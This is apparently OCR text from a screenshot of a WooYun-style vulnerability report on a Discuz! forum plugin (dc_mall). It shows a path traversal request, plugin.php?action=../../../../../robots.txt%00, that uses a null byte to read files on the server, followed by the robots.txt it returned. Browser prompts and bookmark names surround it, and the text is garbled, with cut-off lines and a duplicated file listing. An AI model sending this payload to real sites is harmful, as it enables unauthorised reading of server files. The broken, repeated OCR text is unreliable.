 .com/upload/plugi
http:www.xx.com/upload/plugin.php?action=../../../../../robots.txt%00&id=dc_mall
收藏夹栏 WooYun.or 灵性 http://www.f 动画下载 | 猫 FreeBuf.CO www.9ria.co 漏洞时代 - Nuclear'Atk 黑麒麟-全国 博客 inurl:case_sh
要让360极速浏览器保存您的密码吗？ 保存密码 此网站一律不保存密码
此网页为 英文 网页，是否需要翻译？ 使用有道翻译 使用谷歌翻译
# # robots.txt for Discuz! X2 # User-agent: * Disallow: /api/ Disallow: /data/ Disallow: /source/ Disallow: /install/ Disallow: /template/ Disallow: /config/
/uc_client/ Disallow: /uc_server/ Disallow: /static/ Disallow: /admin.php Disallow: /search.php Disallow: /member.php Disallow: /api.php Disallow: /misc.php D
/connect.php Disallow: /forum.php?mod=redirect* Disallow: /forum.php?mod=post* Disallow: /home.php?mod=spacecp* Disallow: /userapp.php?mod=app&* Disallow: /*?
Disallow: /*?mod=attachment* Disallow: /*mobile=yes*# # robots.txt for Discuz! X2 # User-agent: * Disallow: /api/ Disallow: /data/ Disallow: /source/ Disallow
/install/ Disallow: /template/ Disallow: /config/ Disallow: /uc_client/ Disallow: /uc_server/ Disallow: /static/ Disallow: /admin.php Disallow: /search.php Di
/member.php Disallow: /api.php Disallow: /misc.php Disallow: /connect.php Disallow: /forum.php?mod=redirect* Disallow: /forum.php?mod=post* Disallow: /home.p
mod=spacecp* Disallow: /userapp.php?mod=app&* Disallow: /*?mod=misc* Disallow: /*?mod=attachment* Disallow: /*mobile=yes*
www.wooyun.org